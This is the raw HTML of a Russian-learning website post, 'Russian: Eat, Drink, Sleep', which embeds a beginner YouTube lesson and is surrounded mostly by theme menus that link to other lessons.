                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" class="td-image-wrap" title="Russian Collective Numerals"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Collective Numerals" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" title="Russian Collective Numerals">Russian Collective Numerals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" class="td-image-wrap" title="How to Decline Surnames in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Decline Surnames in Russian" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" title="How to Decline Surnames in Russian">How to Decline Surnames in Russian</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" class="td-image-wrap" title="Russian Direction and Position Words"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Direction and Position Words" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" title="Russian Direction and Position Words">Russian Direction and Position Words</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_694a341eed2a0" data-td_block_id="td_uid_24_694a341eed2a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_694a341eed2a0" data-td_block_id="td_uid_24_694a341eed2a0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_694a341eeec00_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_694a341eeec00" ><script>var block_td_uid_25_694a341eeec00 = new tdBlock();
block_td_uid_25_694a341eeec00.id = "td_uid_25_694a341eeec00";
block_td_uid_25_694a341eeec00.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_25_694a341eeec00_rand","tdc_css_class":"td_uid_25_694a341eeec00_rand","tdc_css_class_style":"td_uid_25_694a341eeec00_rand_style"}';
block_td_uid_25_694a341eeec00.td_column_number = "3";
block_td_uid_25_694a341eeec00.block_type = "td_block_mega_menu";
block_td_uid_25_694a341eeec00.post_count = "5";
block_td_uid_25_694a341eeec00.found_posts = "11";
block_td_uid_25_694a341eeec00.header_color = "";
block_td_uid_25_694a341eeec00.ajax_pagination_infinite_stop = "";
block_td_uid_25_694a341eeec00.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_694a341eeec00);
</script><div id=td_uid_25_694a341eeec00 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" class="td-image-wrap" title="Reading in Russian C1: Ванька"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-100x70.jpg 100w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vanka (Anton Chekhov)" title="Reading in Russian C1: Ванька" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" title="Reading in Russian C1: Ванька">Reading in Russian C1: Ванька</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: Дачники"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Anton_Chekhov_1889" title="Reading in Russian B1: Дачники" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" title="Reading in Russian B1: Дачники">Reading in Russian B1: Дачники</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: How to Learn  Faster"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="learning-faster RichardFeynman" title="Reading in Russian B1: How to Learn  Faster" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" class="td-image-wrap" title="Reading in Russian Level A2 &#8211; Nick Vujicic"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reading in Russian Level A2" title="Reading in Russian Level A2 &#8211; Nick Vujicic" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" title="Reading in Russian Level A2 &#8211; Nick Vujicic">Reading in Russian Level A2 &#8211; Nick Vujicic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" class="td-image-wrap" title="Reading Russian B1 &#8211; Russian Cuisine"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Russian cuisine" title="Reading Russian B1 &#8211; Russian Cuisine" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" title="Reading Russian B1 &#8211; Russian Cuisine">Reading Russian B1 &#8211; Russian Cuisine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_694a341eeec00" data-td_block_id="td_uid_25_694a341eeec00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_694a341eeec00" data-td_block_id="td_uid_25_694a341eeec00"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_694a341ef023f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_694a341ef023f" ><script>var block_td_uid_26_694a341ef023f = new tdBlock();
block_td_uid_26_694a341ef023f.id = "td_uid_26_694a341ef023f";
block_td_uid_26_694a341ef023f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_694a341ef023f_rand","tdc_css_class":"td_uid_26_694a341ef023f_rand","tdc_css_class_style":"td_uid_26_694a341ef023f_rand_style"}';
block_td_uid_26_694a341ef023f.td_column_number = "3";
block_td_uid_26_694a341ef023f.block_type = "td_block_mega_menu";
block_td_uid_26_694a341ef023f.post_count = "5";
block_td_uid_26_694a341ef023f.found_posts = "5";
block_td_uid_26_694a341ef023f.header_color = "";
block_td_uid_26_694a341ef023f.ajax_pagination_infinite_stop = "";
block_td_uid_26_694a341ef023f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_26_694a341ef023f);
</script><div id=td_uid_26_694a341ef023f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" class="td-image-wrap" title="Russian New Year and Christmas"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ded-moroz-and-i" title="Russian New Year and Christmas" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" title="Russian New Year and Christmas">Russian New Year and Christmas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" class="td-image-wrap" title="Talking about Work in Russian &#8211; Говорим о работе"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about work" title="Talking about Work in Russian &#8211; Говорим о работе" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" title="Talking about Work in Russian &#8211; Говорим о работе">Talking about Work in Russian &#8211; Говорим о работе</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" class="td-image-wrap" title="Talking about Weather &#8211; Говорим о погоде"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Talking about Weather" title="Talking about Weather &#8211; Говорим о погоде" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" title="Talking about Weather &#8211; Говорим о погоде">Talking about Weather &#8211; Говорим о погоде</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" class="td-image-wrap" title="Talking about Health &#8211; Говорим о здоровье"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about health" title="Talking about Health &#8211; Говорим о здоровье" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" title="Talking about Health &#8211; Говорим о здоровье">Talking about Health &#8211; Говорим о здоровье</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" class="td-image-wrap" title="Describing People&#8217;s Appearance in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Describing People in Russian" title="Describing People&#8217;s Appearance in Russian" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" title="Describing People&#8217;s Appearance in Russian">Describing People&#8217;s Appearance in Russian</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_694a341ef023f" data-td_block_id="td_uid_26_694a341ef023f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_26_694a341ef023f" data-td_block_id="td_uid_26_694a341ef023f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-45"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.russianfromrussia.com/">
				<img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
				<span class="td-visual-hidden">Russian From Russia</span>
			</a>
		        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-978" class="post-978 post type-post status-publish format-video has-post-thumbnail category-russian-for-beginners tag-youtube-channel post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.russianfromrussia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Learn Russian on Youtube" class="entry-crumb" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Learn Russian on Youtube</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Russian for Beginners" class="entry-crumb" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Russian: Eat, Drink, Sleep</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#53a5f8; color:#fff; border-color:#53a5f8;" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Learn Russian on Youtube</a></li><li class="entry-category"><a  href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Russian: Eat, Drink, Sleep</h1>

                            

                            <div class="td-module-meta-info">
                                                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-978">271</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.russianfromrussia.com%2Frussian-eat-drink-sleep%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Russian%3A+Eat%2C+Drink%2C+Sleep&url=https%3A%2F%2Fwww.russianfromrussia.com%2Frussian-eat-drink-sleep%2F&via=Russian+From+Russia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.russianfromrussia.com/russian-eat-drink-sleep/&amp;media=https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg&description=Learn Russian: Eat, Drink, Sleep. Russian for Beginners. Learn Russian Online with interesting video lessons made by a native Russian teacher.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.russianfromrussia.com/russian-eat-drink-sleep/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            
            
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Learn Russian: Eat, Drink, Sleep" width="696" height="392" src="https://www.youtube.com/embed/VpGB-Vy-p-Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Learn Russian: Eat, Drink, Sleep. </p>



<p>If you would like to check another video from this series Beginner Russian, please check my Youtube video <a href="https://www.russianfromrussia.com/wp-admin/post.php?post=967&amp;action=edit">Colours in Russian</a>.    </p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.russianfromrussia.com/tag/youtube-channel/">youtube channel</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.russianfromrussia.com/russian-eat-drink-sleep/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.russianfromrussia.com%2Frussian-eat-drink-sleep%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Russian%3A+Eat%2C+Drink%2C+Sleep&url=https%3A%2F%2Fwww.russianfromrussia.com%2Frussian-eat-drink-sleep%2F&via=Russian+From+Russia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.russianfromrussia.com/russian-eat-drink-sleep/&amp;media=https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg&description=Learn Russian: Eat, Drink, Sleep. Russian for Beginners. Learn Russian Online with interesting video lessons made by a native Russian teacher.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.russianfromrussia.com/russian-eat-drink-sleep/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
